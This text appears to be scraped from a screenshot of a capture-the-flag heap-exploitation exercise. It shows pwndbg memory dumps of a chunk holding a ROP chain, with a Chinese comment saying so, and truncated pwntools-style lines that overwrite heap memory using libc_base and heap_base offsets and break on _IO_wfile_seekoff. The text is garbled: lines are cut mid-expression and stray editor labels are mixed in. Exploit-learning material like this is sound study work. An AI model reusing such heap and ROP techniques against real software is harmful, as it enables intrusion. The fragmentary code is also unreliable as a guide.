 pwndbg> x/20gx $rdx+0xa0-0x10
0x559c2af0fc40: 0x0000000000000000 0x0000000000000000
0x559c2af0fc50: 0x0000559c2af11050 0x00007fd90390ecd6
0x559c2af0fc60: 0x000000000000000a 0x0000000000000000
0x559c2af0fc70: 0x0000000000000000 0x0000000000000000
0x559c2af0fc80: 0x0000000000000000 0x0000000000000000
0x559c2af0fc90: 0x0000000000000000 0x0000000000000000
0x559c2af0fca0: 0x0000000000000000 0x0000000000000000
0x559c2af0fcb0: 0x0000000000000000 0x0000000000000000
0x559c2af0fcc0: 0x0000000000000000 0x0000000000000000
0x559c2af0fcd0: 0x0000000000000000 0x0000000000000000
这个chunk中存放了ROP链
pwndbg> x/20gx 0x0000559c2af11050
0x559c2af11050: 0x00007fd90390f3e5 0x0000000000000000
0x559c2af11060: 0x00007fd9039fa100 0x00007fd90390f3e5
0x559c2af11070: 0x0000559c2af107d0 0x00007fd903910e51
0x559c2af11080: 0x0000000000000000 0x00007fd90392aeb0
0x559c2af11090: 0x0000000000000002 0x00007fd903976396
0x559c2af110a0: 0x00007fd90390f3e5 0x0000000000000000
0x559c2af110b0: 0x00007fd903910e51 0x0000559c2af107d0
0x559c2af110c0: 0x00007fd903a04497 0x0000000000000050
0x559c2af110d0: 0x0000000000000000 0x00007fd9039f9980
0x559c2af110e0: 0x00007fd90390f3e5 0x0000000000000001
pwndbg>
4 1 gdb
152 edit(5,p64(libc_base+0x21a0e0)*2+p64(heap_base+0x1370)+p64
153 # after this ,if we add, we will change heap_base+0x2e80+
('mew mew mew~~~~~~',input_str2)
'idx:',str(11))
b* (_IO_wfile_seekoff)')
after('plz input your cat size:',str(0x450))
OUTLINE
TIMELINE